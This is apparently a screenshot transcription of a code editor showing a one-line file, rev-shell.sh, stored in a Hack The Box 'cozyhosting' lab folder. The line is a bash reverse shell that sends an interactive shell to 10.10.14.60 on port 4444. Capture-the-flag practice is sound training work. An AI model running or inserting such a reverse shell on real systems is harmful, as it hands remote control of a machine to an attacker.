 rev-shell.sh - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
$ rev-shell.sh ×
home > dave > security > hack-the-box > machines > lab > cozyhosting-easy > www > $ rev-shell.sh
1 /bin/sh -i >& /dev/tcp/10.10.14.60/4444 0>&1